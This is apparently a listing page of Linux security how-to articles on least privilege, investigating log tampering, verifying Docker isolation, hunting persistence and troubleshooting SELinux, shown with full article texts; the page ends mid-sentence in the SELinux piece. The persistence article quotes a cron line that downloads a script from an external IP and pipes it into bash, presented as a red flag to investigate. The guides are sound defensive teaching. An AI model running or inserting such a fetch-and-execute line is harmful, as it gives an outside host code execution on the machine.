Overly broad permissions can turn one compromised account into a much larger security problem. Learn how to reduce unnecessary access, review privileges, and apply least privilege across modern Linux systems. Review Linux Privileges×


Stay Ahead With Linux Security HOWTOs
How to Secure My Network incident response network traffic
incident response network traffic Imagine logging into a production Linux server for routine maintenance and noticing background network activity connecting to an unfamiliar external IP address. Your endpoint protection agent is not popping up with an alert, there is no service failure, and on the surface, the system appears to be running normally. . For Linux administrators and security teams, such a situation is a moment of truth: Is this activity a sign of active intrusion or just a tool that was overlooked in the course of...
 Jul 21, 2026
How to Harden My Filesystemsystem hardening open source security
system hardening open source security We all spend a lot of time defending our systems from external threats, but the amount of damage an attacker can cause often depends on what happens after they get in. A single compromised account doesn't always lead to a major incident. The real danger begins when that account has far more access than it actually needs. . That's exactly what the principle of least privilege is designed to prevent. By limiting users, services, and applications to only the permissions required for their jobs,...
Jul 20, 2026
How to Learn Tips and Tricksthreat detection system monitoring

threat detection system monitoring For small security and IT teams, the "enterprise" dream of a fully automated SIEM often feels like a distant luxury. It’s a vision built on massive budgets and dedicated engineering teams—things that, frankly, most of us don't have. But here is the reality: you don’t need a six-figure platform to maintain a secure environment. . Linux systems are, by design, incredibly verbose. Every time a user authenticates, a process executes, or a configuration file changes, your system creates a record of...
Jul 17, 2026
How to Learn Tips and Tricksnetwork security centralized logging

network security centralized logging Linux systems generate a steady stream of authentication, service, kernel, and application logs. On most systems, those logs never leave the machine that created them. If you're responsible for ten or twenty servers, that means checking each one separately. If one disappears before you can investigate it, its logs may disappear with it. Centralized logging solves that by sending log messages to another server as they're created. Instead of searching every machine, you have one place to review...
Jul 15, 2026
How to Secure My Networksecurity advisory audit

security advisory audit When you’re digging through an incident, your logs are the only thing you can actually trust. The problem is, attackers know that too. If someone gets root on your server, their first move is almost always to delete the evidence and cover their tracks. . If you aren't actively protecting your logs, you're basically flying blind the second a breach happens. It’s a miserable feeling to realize you have no idea what an attacker did because they wiped the logs before you even got there. In this...
Jul 11, 2026
 Refine HOWTOs
X Clear Filters
Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Loading...
Explore Latest Linux Security HOWTOs
We found 131 articles for you...
160
 system hardeningopen source securitylinux access control
How to Apply the Principle of Least Privilege in Modern Linux Environments

We all spend a lot of time defending our systems from external threats, but the amount of damage an attacker can cause often depends on what happens after they get in. A single compromised account doesn't always lead to a major incident. The real danger begins when that account has far more access than it actually needs. . That's exactly what the principle of least privilege is designed to prevent. By limiting users, services, and applications to only the permissions required for their jobs, you reduce the opportunities for attackers to move through your environment or gain complete control of a system. This guide explains how to apply the principle of least privilege on Linux, from identifying excessive permissions and reducing unnecessary access to validating changes without disrupting production systems. What Problem Does the Principle of Least Privilege Solve? Before getting into OS-specifics, it helps to look at the underlying business and operational risk. Too many permissions are a silent danger. They are a false sense of security, silently increasing the attack surface of the organization day by day. If everything is properly locked down, an attacker cannot move. Too many privileges on a small foothold can quickly escalate to a full-system takeover. How Temporary Access Becomes Permanent Risk Permission creep doesn't normally happen overnight. It builds up slowly over months and years. An engineer needs temporary root access to troubleshoot a midnight deployment, so they are added to the sudoers file . Three years later, the engineer was transferred to a completely different department, but their elevated access has not been revoked. Shared login for a contractor during a 3-week migration. The account remains active well past the contract end. These simple oversights lead to hundreds of ghost privileges lying dormant throughout the infrastructure, which attackers actively hunt down once they gain initial access. Linux commands are provided to support each stepin this guide. They're meant to help you safely check, confirm, or modify access, but they're to be used to complement the process, not replace it. Prepare Before Making Privilege Changes Jumping straight into altering permissions on a live production system is a quick way to cause unplanned downtime. Before you touch a single configuration file, you need a disciplined preparation phase. Begin by identifying your critical production systems and mapping out which applications depend on specific service accounts. Next, back up your current sudoers configuration and vital system files so you have an immediate safety net. It’s important to inform application owners and engineering teams before making any changes that could affect how services operate. Be prepared to revert to your previous settings if an application fails. Know exactly how to do it. Finally, if possible, test your changes in a staging environment to catch permission conflicts before they reach your users and roll out the principle of least privilege without causing unexpected outages. Commands That Help visudo : Safely edits the sudoers configuration file with built-in syntax checking to prevent administrative lockouts. cp / rsync : Creates reliable backups of critical configuration directories before any modifications take place. Step 1: Inventory Existing Privileges You can only secure what you can see. The first operational step is to build a complete baseline of who and what currently holds elevated access across your Linux hosts. Start by auditing local user accounts to catch forgotten administrative logins, shared credentials left behind by past teams, and dormant accounts belonging to former employees. Next, examine your sudo configurations for broad rules or unnecessary administrative groups that hand out blanket power. Please review all services and applications to identify any background daemons or web servers that may be running as root unnecessarily. Finally, inspect your file systems forworld-writable files, incorrect ownership, and complex access control lists . Your expected outcome here is a clear, documented map of every privileged entry point on your systems. Commands That Help sudo -l : Lists the specific commands and privileges that the current user is authorized to execute using sudo. The command "getent group sudo" displays the exact membership list of the primary administrative group on the system. id : Shows user and group identities for the currently active user session. groups : Quickly outputs all group memberships assigned to a specific user account. Step 2: Identify Unnecessary Access Once you have your inventory, you must sift through it to separate necessary operational access from dangerous legacy permissions. Unnecessary access usually manifests in a few predictable ways. You will often find developers clinging to root access long after their debugging tasks are finished or automated database scripts running with full system privileges because it was convenient during initial setup. Old contractor accounts are common. Sudo rules are also common, and many people do not remember creating them because they have persisted through several team changes. Additionally, do not limit your review to individual users. Check for group memberships like sudo, wheel, and any application-specific admin groups. If you can’t determine why an account continues to have elevated access, it’s probably worth a closer look. Commands That Help getfacl : Displays extended file permissions and access control lists for a deep dive into who can read or write to sensitive paths. awk -F: '($3 == 0) {print $1}' /etc/passwd : Identifies all accounts configured with a user ID of zero, which grants full root capabilities. Step 3: Reduce Access Safely Tapering permissions requires a delicate approach rather than a heavy-handed one. Ripping away access overnight leads to broken applications and frustrated teams, so you must reduce privilegesiteratively. Start by removing unused sudo access and curbing everyday usage of the root account. Instead of giving a script or user a sledgehammer, hand them a scalpel by leveraging Linux capabilities for granular tasks or implementing delegated permissions via tailored sudo rules. Transition your applications away from root execution to dedicated, unprivileged service accounts. By making these adjustments gradually, you enforce least-privilege access without disrupting active business operations. Commands That Help The command "capsh --print" displays the current capability bounding set and security parameters for an active shell or process. setcap : Assigns specific, granular capabilities to binaries so they can perform privileged tasks without running as full root. getcap : Verifies which capabilities are currently assigned to specific files across your system. Step 4: Validate Permission Changes Every administrative adjustment requires rigorous validation to ensure that systems remain stable and secure. Never consider permission changes complete until they have been tested. Ensure that your critical applications continue to work as expected and that normal users can continue to do their normal work without encountering unexpected permission errors. At this point, it’s also worth checking out authentication logs, which are often effective at revealing access problems before users actually report them. Now is also a good time to check that your monitoring platform is still sending alerts after the changes. Once you have everything verified, update your internal runbooks with the final permission state so that you know why the changes were made in the future. If something doesn’t work, use your rollback plan. Solve the problem in staging and reapply the new permissions once you know what went wrong. Commands That Help setfacl : Applies specific, fine-grained access control list entries to files and directories to ensure precise permission boundaries. journalctl -u sshd : Inspects authentication and login logs to ensure legitimate access channels remain functional. Build Monitoring Around Privileged Access A secure environment is not a static destination; it is a continuously monitored ecosystem. Shifting from reactive administration to proactive security requires building automated monitoring around your most sensitive access vectors. Monitor Admin User Logins Privileged logins don’t look like normal user activity. Monitoring systems should monitor the time, location, and method of logging into administrative accounts, particularly regarding unusual login times, unexpected source IP addresses, or unusual session durations. Understand the Business Value of Least Privilege After all, information security for the executive leadership is about risk governance. If you think of least privilege only as a technical Linux configuration, you are missing the broader business impact across the enterprise. In business risk terms, locking down systems means that a single compromised credential can’t turn into a catastrophic, organization-wide security incident. This operational resilience naturally translates to compliance, meeting regulations that explicitly require strict access control and periodic audits of user privileges. Also, by treating access as a temporary requirement, insider risk is reduced as internal users only see what is absolutely necessary to do their jobs. When you combine these benefits, the principle of least privilege becomes a powerful justification for security investments that simplify audits and dramatically reduce potential incident recovery costs. Common Errors Even the most well-designed least-privilege initiatives can backfire if administrators develop a few common operational habits that gradually reintroduce unnecessary access. Leaving temporary sudo access active forever after an emergency support ticket is closed. Running custom web applications or background workers as root to avoid filepermission problems at install time. Treating permission audits as a one-time project, not an ongoing operational discipline. Protecting human admin users while letting automated service accounts run with unchecked power across the network. Where Least Privilege Fits Into Your Security Strategy Least privilege does not exist in a vacuum; it is a fundamental element of your overall security architecture. It establishes the basis for any Zero Trust program by eliminating implicit trust and verifying all access requests. This adds another layer of access control to defense in depth , so even if an attacker can get through your perimeter defenses and network firewalls, they will have to work through another layer of access control. Also, the principle of least privilege improves identity security , helps manage vulnerabilities by reducing the blast radius of unpatched software, and simplifies incident response for security teams by allowing quick isolation of compromised accounts. Conclusion The principle of least privilege is never about erecting unnecessary roadblocks for users or slowing deployments down. It’s about ensuring every user, service, and application has just the right amount of access to get the job done (and no more). Organizations that routinely review privileges, monitor changes, and remove excessive access make privilege escalation far more difficult and mitigate the effects of security incidents long before they become business disruptions. . Apply the principle of least privilege to enhance security in Linux environments, ensuring users have necessary access only.. Linux access management, least privilege principle, open source security, permission auditing, system hardening. . MaK Ulac
 Jul 20, 2026
•
Jul 20, 2026
• How to Harden My Filesystem
160
 log analysissecurity incidentthreat detection
Linux Log Analysis: How to Investigate Suspected Log Manipulation During Incident Response

When an attacker breaks into a Linux system, their work is rarely done. Usually, the real work starts after the initial exploit: hiding their tracks. If you’re a Linux admin or security analyst, there is nothing worse than logging in, running a few commands, and realizing the logs aren't telling the whole story. When logs are missing or look "off," your primary source of truth is compromised. This guide covers how to handle that situation. We’ll walk through the workflow you need to determine if you’re looking at an attacker’s handiwork or just a system glitch. . Understanding Log Manipulation Think of this as anti-forensics. Attackers don't just delete logs; they try to make the system look normal. They might truncate a file, change timestamps (timestomping) to hide recent activity, or just kill the auditd service to stop the system from recording their next move. Sometimes, they rotate logs prematurely just to bury their activity in a compressed archive they plan to delete later. They often target the Linux Audit System directly to create a blind spot in your monitoring. Before you touch anything, pause. Don't restart services or reboot the server yet. If you do, you risk blowing away volatile evidence stored in memory. Always grab a forensic snapshot first. Why You Can’t Trust the Local System If you’re in the middle of an incident, the logs are your map. They show the entry point, the lateral movement, and the data exfiltration. If you can’t trust them, you’re flying blind. You shouldn't assume the local logs are accurate until you have specifically verified their integrity. This is where professional-grade log analysis becomes the difference between catching the actor and missing them entirely. Step 1: Check the Foundation Before diving into the "meat" of the investigation, make sure the logging services are actually up. You can't analyze what isn't being recorded. Auditd: Run systemctl status auditd. It should be active (running). Ifit's stopped, that’s a red flag. Familiarizing yourself with auditd is essential for any responder. Rsyslog: Run systemctl status rsyslog. If it’s down, the system might not be shipping logs to remote storage. Journald Persistence: Check if your journal is actually saving logs to disk. Run grep Storage /etc/systemd/journald.conf. If it doesn't say persistent, you might lose everything on a reboot. You can also run ls -ld /var/log/journal to see if that folder exists. Step 2: Spotting the Gaps Logs don't just "take a break." If you see a jump in time, someone likely messed with the files. Run journalctl to look at your timeline. If you see a gap from 10:00 AM to 2:00 PM, ask yourself why. Use journalctl --verify to check for corrupted journal objects. If it complains about corruption, it could be a sign of tampering. Note: Don't jump to conclusions. Sometimes logs just break due to bad disk sectors or weird rotation configs. Always verify with other sources. Finally, last reboot is your best friend—if the server restarted at a time you didn't authorize, you’ve found your "when." Step 3: Is Auditd Still Running? Attackers love to disable the audit system. Run auditctl -s. A healthy system will report that auditing is enabled. If it says enabled 0, that’s not an accident—that’s an intent. Use auditctl -l to see what rules are active. If you get back an empty list, the attacker stripped your rules. This is a common tactic to keep their commands from showing up in the audit logs, often involving interference with the audit subsystem . Step 4: Cross-Referencing Sources This is the core of log analysis. Never rely on just one file. Attackers are often lazy; they’ll clean up /var/log/auth.log but forget about bash_history, cron, or even systemd journals. Compare what you see in the logs against each other. If auth.log shows an SSH session, but you see zero activity for that user in the audit logs, something is wrong. Use ausearch to track specific useractivity. If the tool returns nothing for a period where you know activity happened, you’ve confirmed the logs were purged. Step 5: Detecting the Tampering When you think a file was messed with, get forensic with it: stat [filename]: Look at the access and modification times. Are they weird? find /var/log -type f -mtime -1: This shows you what changed in the last 24 hours. find /var/log -size 0: If this hits, you found a log file that was wiped to zero bytes. rpm -V [package-name]: This checks if your core system binaries were swapped out. It won't tell you about the logs, but it tells you if the system itself is compromised. When detecting Linux audit log tampering , look for files that have been truncated or archives that have been deleted. Step 6: Go Outside the Box If the local logs look fake, stop looking at them. Log into your SIEM, your remote syslog server, or your firewall logs. If the firewall shows 10GB of outbound traffic from that server, but the server's local logs show zero activity, you don't need to guess anymore. The server is compromised, and the local logs are lying. Quick Fixes Auditd won't start? It’s probably SELinux or AppArmor blocking it, or the config file is corrupted. Check /etc/audit/audit.rules. Journal is empty? Check the permissions on /var/log/journal/. Audit rules missing? Check /etc/audit/rules.d/. The attacker might have just deleted your rule files. Remote vs. Local mismatch? This is your smoking gun. Trust the remote logs every single time. When You Confirm It's Tampered If you find proof of tampering, stop your investigation on that live host immediately. Image it: Take a bit-for-bit copy. Lock down remote logs: Make sure your SIEM isn't purging the data for that host. Rebuild the story: Use network flow data and cloud logs to fill in the blanks. Document it: The fact that they tried to hide is as important as what they actually did. A Final Thought on BestPractices Consistent log analysis only works if you're sending logs off-box before an incident happens. Follow a Security Hardening Guide to establish a strong baseline. This includes configuring your systems to forward logs to a central server, and making sure those logs are read-only for everyone except your security team. Successful log analysis isn't just about finding the one log file an attacker deleted. It’s about being able to tell the story of the incident despite the gaps. If you follow this process, you’ll find the inconsistencies they left behind, and you’ll have the proof you need to respond effectively. . Investigate log manipulation during incidents to enhance response strategies and improve system integrity analysis.. Linux Log Analysis, Incident Response, Auditd Monitoring, Log Management, Threat Detection. . Dave Wreski
Jul 10, 2026
•
How to Harden My Filesystem

160
 linuxsecurity considerationscontainer security
How to Check Docker Container Isolation in Linux

Docker makes containers feel like separate, lightweight virtual machines. They have their own hostnames, processes, and networking—but are they actually isolated? Many administrators assume they are without ever verifying the boundaries. If you’ve ever wondered what truly separates your application from the host, this guide is for you. We’ll use simple Docker commands to verify container isolation firsthand and uncover exactly what remains shared with the host. . What Is Container Isolation? Think of container isolation as a way to trick a process into thinking it has a server all to itself. If you’ve worked with virtual machines, you’re used to a hypervisor handling the heavy lifting—effectively carving out a slice of hardware. Containers are different. They don’t virtualize hardware; they use Linux namespaces to carve up the kernel’s view of the system. Basically, the kernel assigns labels to resources like network stacks or process lists. If a process in a container asks "What can I see?", the kernel only shows it the resources tagged with its specific namespace ID. It’s an illusion, sure, but it’s an incredibly effective one for keeping your applications from interfering with the host or each other. What Is Container Security? When people ask what container security is, they are usually looking for a way to keep their apps safe from start to finish. It’s not just one thing; it’s the whole process of managing your images, the runtime, and the host machine. The reason isolation is the biggest part of this is simple: if you don’t have a clear boundary, one bad script or one compromised app can easily reach into your host system. By knowing exactly what a container can (and can't) see, you can lock down your configuration and make sure that if one container fails, it doesn't take the whole server down with it. Step 1: Launch a Test Container with Docker Run To observe these boundaries, we’ll use the docker run command—the most common way to spin up a newcontainer. We are using the official Ubuntu image because it provides a familiar Linux userspace that is ideal for testing Docker commands. Run this command on your host: docker run -it ubuntu bash docker run : Creates and starts a new container instance. -it : Launches the container in interactive mode so you can run commands inside it. Once the command finishes, your terminal prompt will change. You are now working inside the container’s isolated environment. Step 2: Use Docker PS to Confirm the Container Is Running Open a second terminal window on your host and run: docker ps The output lists every active container, including its unique Container ID, image, uptime, and assigned name. Verify that your Ubuntu container appears in this list before moving to the next step. Step 3: Compare Hostnames to See Basic Isolation Let's see if the container truly has its own identity. Inside the container: Run hostname On your host: Run hostname You will see two different values. This is because the container uses the UTS (UNIX Timesharing System) namespace, which allows it to maintain a unique hostname independent of your machine. Step 4: Compare Running Processes Namespaces are at work here, too, preventing the container from seeing host-level processes. Inside the container: Run ps aux On your host: Run ps aux Inside the container, you will only see a small, clean list of processes, with bash as PID 1 because it is the first process started within that PID namespace. Meanwhile, your host terminal shows every system process. This PID namespace separation is vital for container isolation. Step 5: Use Docker Exec to Access a Running Container Administrators often need to debug a container that is already running in the background. For this, we use docker exec . Feature docker run docker exec Purpose Creates a new container Uses anexisting container State Starts a fresh environment Hooks into a running process Typical Use Initial testing/deployment Debugging or maintenance Run this on your host to jump back into your running container: docker exec -it bash Step 6: Compare Network Settings Run ip addr in both the container and the host. The container uses a separate network namespace, giving it its own virtual interfaces and a private IP address (usually in the 172.17.x.x range). This proves that the container has a private network stack, keeping its traffic separate from your host’s primary interfaces. Step 7: Compare Filesystems Create a file inside the container to test storage boundaries: touch /testfile.txt If you check your host’s current directory, you won't see this file. Although Docker stores the container's writable layer on the host, the file does not appear in your host's current working directory because the container has its own mount namespace. Step 8: See What Containers Still Share Finally, run this on both the host and the container: uname -r You will notice the kernel version is identical. This is the most critical lesson for container runtime security. Because containers share the host kernel, they do not provide the same "hard" security boundary as a virtual machine. According to official Linux kernel documentation , Linux namespaces provide logical partitioning, but they do not replace the need for secure kernel management. Common Container Isolation Mistakes Assuming Containers Are Virtual Machines: Containers are not hardware-virtualized. They are processes on your host, meaning a kernel-level exploit could impact the entire system. Running Privileged Containers: Using --privileged grants a container access to host devices, effectively bypassing many security namespaces. Using Host Networking: Using --net=host shares the host’s network namespace,removing all network isolation. Mounting Sensitive Directories: Mapping /etc or the Docker socket into a container can give the container full control over the host. Quick Reference: Observed Namespaces Namespace What You Verified UTS Different hostname PID Different process list Network Different interfaces and IP Mount Separate filesystem view Verify You've Observed Container Isolation Before you finish, ensure you’ve confirmed the following: Different hostname Different process list Different network interface Same kernel version File created inside the container is not visible in your host's working directory Container Security Best Practices To maintain a hardened environment, follow these container security best practices based on the CIS Docker Benchmark : Use Least Privilege: Never run your applications as root inside a container. Avoid Privileged Containers: Only use elevated privileges when absolutely necessary for hardware access. Keep Images Updated: Rebuild containers regularly using current base images to receive security patches and bug fixes. Patch Host Kernels: Since all containers share the host kernel, keeping your host OS updated is your primary defense against exploits. Audit Mounts: Regularly review which directories are mounted into your containers to prevent unauthorized host access. Final Takeaway You’ve now verified that containers provide effective logical isolation, but they are not the "air-gapped" environments that virtual machines are. Understanding these boundaries allows you to make informed container security decisions. Now that you’ve verified isolation firsthand, the next step is learning how Linux capabilities, cgroups, and seccomp further strengthen your environment. Exploring those features will help you move from basic containerusage to building truly resilient and secure systems. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. . Explore how to verify Docker container isolation and understand its importance for securing Linux applications.. Docker Isolation, Container Security, Linux Best Practices. . MaK Ulac
Jul 06, 2026
•
How to Harden My Filesystem
160
 Linux securityincident responsemalware detection

How to Investigate Linux Persistence During Incident Response
You’re staring at a service or a cron job that’s giving you a bad feeling. Stop. The most dangerous thing you can do right now is act on that gut feeling alone. Linux systems are inherently noisy—package managers, configuration management, and the occasional "quick fix" from a colleague can all leave weird artifacts behind. . Step 1: Check Whether the File or Service Looks Normal When I'm looking at a scheduled task, I look for logic, not just anomalies. A cron job running /usr/local/bin/backup.sh at 2:00 AM? That makes sense. It fits the normal rhythm of a server. But if I see */10 * * * * curl http://198.x.x.x/x.sh | bash , the mood changes. Production servers rarely need to download and execute code from an external IP every ten minutes. Until someone can explain why it's there, I treat it like a priority. Useful commands # View system cron jobs cat /etc/crontab ls -la /etc/cron.* # View a user's cron jobs crontab -l # List active systemd services systemctl list-units --type=service # View a service definition systemctl cat suspicious.service Production servers rarely need to pull and execute code from an external IP every ten minutes. It’s possible there’s a legitimate business reason, but I’ve rarely seen one. Until someone can explain it to me, I treat it as a priority. If you find a service launching from a temporary directory like /tmp or a hidden folder in a user’s home, pause. Those aren't common locations for long-lived system services, and they deserve particular scrutiny. Step 2: Check Who Owns the File or Service This is usually where I find my first hard lead. Ownership tells you who the system believes is responsible for a file. If a service that's supposed to belong to root is owned by dev_user1 , you've found a trust boundary that's been crossed. Useful commands ls -l /path/to/file stat /path/to/file systemctl status suspicious.service If a service is supposed to be owned by root , but it’s owned by dev_user1 , you’ve found a boundary violation. During incident response, treat unexplained changes as potentially malicious until you can rule them out. If a web server account like www-data owns a startup script that runs as root , that’s a strong lead worth investigating further because it breaks an expected trust boundary. Don't overthink it: if the owner doesn't match the function, note it down. Step 3: Find Out When It Was Created or Modified Everything on a Linux system leaves a footprint. Don't look at that file in isolation. Don't investigate timestamps in isolation. Correlate them with authentication logs and sudo activity. That's how isolated clues become an attack timeline. Useful commands stat /etc/systemd/system/suspicious.service journalctl --since "2025-06-15 14:00" --until "2025-06-15 14:10" journalctl -u suspicious.service last grep sudo /var/log/auth.log Example Investigation Timeline Example Timeline 14:01 – SSH login from an unfamiliar IP 14:03 – User runs sudo 14:05 – New systemd service appears 14:06 – Service establishes an outbound connection One event isn't enough to call it malicious. Together, they tell a much more convincing story. Step 4: See What the Service or Script Actually Does Service names are cheap. Behavior is much harder to fake. Follow every layer until you reach the executable that's actually doing the work. Useful commands systemctl cat suspicious.service cat /etc/systemd/system/suspicious.service less /path/to/script.sh file /path/to/binary strings /path/to/binary Is it spawning a shell? Are you seeing a base64-encoded string that’s meant to be piped into bash ? Then, follow the chain. If ExecStart launches a shell script, open that script. If that script launches another binary, inspect that, too. Persistence often hides one layer deeper than the service file itself. If you see layers of decoding, ask yourself why. Admins rarely obfuscate their scripts;attackers do it to kill your momentum. Check what triggered it, too. A script that sits there is one thing, but one that’s actively firing every five minutes and reaching out to an external host? That’s not a configuration issue. That’s an active connection. Confirm Whether It's Actually Malicious You’ve got a list of anomalies. Now, you need to turn those observations into a verdict. This is where you stop guessing and start building a case. Step 5: Check Whether Linux Recognizes the File If you’re looking at a suspicious binary in a system directory, don’t just stare at it—ask the system if it’s supposed to be there. Use dpkg -S on Debian systems or rpm -qf on RPM systems to see if the file is tracked by a package. # Debian/Ubuntu dpkg -S /path/to/file # RHEL/CentOS/Fedora rpm -qf /path/to/file But look, if the package manager doesn't recognize a file, don't automatically scream "hacker." Plenty of companies use custom scripts, manual builds, or legacy junk that isn't managed by a package manager. If the system doesn't know about it, it just means you don't have a clear answer yet. Check with your team—if nobody knows why that file is there, then you can start worrying. Step 6: Don't Trust the Name Alone Attackers love names like dbus-monitor.service or system-sync.service . They’re betting that you’ll glance at the list, see something that sounds like an OS component, and keep scrolling. When I see names that sound "native," I get really suspicious. Compare the service description to the actual path of the binary. systemctl status suspicious.service systemctl cat suspicious.service readlink -f /proc/$(pidof suspicious_binary)/exe If the description says "Network Management Tool" but the binary is executing out of /home/user/.cache/ , you’ve found the mismatch. Don't look at the name—look at where the thing is actually living. Step 7: Check for Other Ways the Attacker Could Return Persistence is rarely a one-hitwonder. If an attacker gets into your system, they usually set up a few different ways back in. If you find one cron job and call it a day, you’ve basically just cleared the way for them to use their other entry point. Once I find one hook, I assume there are more. I start digging into /etc/crontab , checking authorized_keys for every user on the box, and scanning /etc/passwd for accounts I don't recognize. Assume they have a backup plan. If you only clean up one thing, you haven't actually kicked them off the system—you’ve just annoyed them. cat /etc/crontab crontab -l find /etc/systemd -name "*.service" find /home -name authorized_keys cat /etc/passwd Step 8: Save the Evidence Before You Remove Anything This is the hardest part. You’re stressed, you want the attacker off your machine, and it is incredibly tempting to just rm -rf the problem away. Don't. Incident Response Tip Removing a malicious file may stop the immediate problem, but it also destroys valuable evidence. Before making changes, preserve the file, calculate its hash, and collect the surrounding logs. Those artifacts may be the key to understanding how the attacker gained access—or proving what happened later. Useful commands sha256sum suspicious_file cp suspicious_file /secure/evidence/ journalctl -u suspicious.service > service.log tar czf evidence.tar.gz suspicious_file service.log What You've Learned About Investigating Linux Persistence If you’ve made it this far, you’ve stopped looking for "the bad file" and started looking for "the story." That’s the most important shift you can make in incident response. When you stop treating persistence mechanisms as isolated puzzles and start treating them as parts of a larger narrative, the game changes. You stop asking if a specific cron job is "malicious" and start asking why it’s there, how it got there, and what else it’s connected to. The reality of Linux IR is that there is no magical tool that willscream "Attacker!" at you. You are going to spend a lot of time looking at boring, standard files—until, suddenly, you aren't. Your job isn't to be a human antivirus scanner. Your job is to be the person who notices that one weird inconsistency in a sea of expected behavior. Remember: you don't need to know everything about Linux to start hunting. You just need to know what "normal" looks like on your machines. When you understand the rhythm of your own systems, the things that don't belong stand out on their own. So, the next time you find something that feels off, don't rush to hit delete. Take a breath, document the state of the system, and follow the breadcrumbs. It’s rarely about the one file you found; it’s about the path you’re about to uncover. Want more Linux incident response walkthroughs? Subscribe to our newsletter for practical investigations, detection techniques, and real-world Linux security scenarios you can apply in your own environment. . Step 1: Check Whether the File or Service Looks Normal When I'm looking at a scheduled task, I. you’re, staring, service, that’s, giving, feeling, danger. . Dave Wreski
Jul 03, 2026
•
How to Harden My Filesystem
160
 access controlSELinuxsystem administration

SELinux Troubleshooting: What to Check Before You Disable SELinux
SELinux troubleshooting is a necessary skill for any system administrator. When a service fails despite correct file permissions and ownership, the immediate instinct is often to disable SELinux to confirm if the security policy is the bottleneck. While turning off enforcement frequently "fixes" the immediate symptom, it hides the underlying configuration flaw—such as an incorrect context or a policy violation—that could leave your system exposed. This guide outlines a systematic approach to troubleshooting SELinux without compromising system security. . What is SELinux? Think of what is SELinux as a gatekeeper that doesn’t care who you are—it cares what you’re trying to do. While standard Linux permissions check if you have the "right" to touch a file, SELinux checks if the process itself should be doing that action. It's essentially a mandatory access control system that adds a massive layer of safety, even if your user permissions are wide open. Why does SELinux block access when Linux permissions look correct? This is the classic SELinux permission-denied headache. You can have 777 permissions and still get blocked. Why? Because you’re ignoring the SELinux context . SELinux treats every file like it has a secret "passport." If that passport doesn't match the job the service is doing, the kernel shuts it down. It doesn't matter if your Unix permissions are perfect; if the label is wrong, access is denied. Should you disable SELinux when something breaks? Short answer: No. If you're looking for how to disable SELinux, take a breath. Disabling it is like fixing a flat tire by just throwing the car away. It makes the "error" go away, but it leaves your system vulnerable. Always assume the policy is doing its job until you prove otherwise. Why does everything work after you disable SELinux? It’s a false positive. Everything works because you’ve ripped out the referee, not because your code or file structure is actually correct. You might still have an applicationrunning with the wrong path or binding to a dangerous port, but now the system won't tell you about it. What does SELinux status tell you? Always check SELinux status before doing anything else. It tells you if you're in Enforcing, Permissive, or Disabled mode. If you’re already in Permissive mode and things are still failing, you know your problem isn't SELinux—it's something else entirely. How do you check SELinux status? Keep it simple: run sestatus or getenforce. Knowing how to check SELinux status is your first real step in the investigation. If the output says "enforcing," you know exactly why your app is throwing errors. What are the SELinux modes? Enforcing: The system is actually doing its job. Permissive: It’s a "watch and report" mode. It won't block anything, but it’ll log every single thing that would have been blocked. Disabled: The security framework is dead in the water. Avoid this. What does SELinux permissive mean? SELinux permissive is your best friend during a crisis. It lets your services keep running, but it keeps the "evidence" flowing into your logs. It's the gold standard for troubleshooting. When should you set SELinux to permissive mode? Only when you're 90% sure 